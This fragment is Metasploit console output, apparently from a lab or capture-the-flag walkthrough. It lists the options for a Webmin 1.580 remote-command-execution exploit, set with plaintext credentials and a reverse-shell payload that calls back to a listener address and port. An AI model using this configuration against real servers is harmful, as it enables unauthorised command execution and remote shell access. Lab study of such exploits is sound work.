 Module options (exploit/unix/webapp/webmin_show_cgi_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD videogamer124 yes Webmin Password
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 127.0.0.1 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 9999 yes The target port (TCP)
SSL false yes Use SSL
USERNAME agent47 yes Webmin Username
VHOST no HTTP server virtual host
Payload options (cmd/unix/reverse):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.11.72.31 yes The listen address (an interface may be specified)
LPORT 7777 yes The listen port
Exploit target:
Id Name
-- ----
0 Webmin 1.580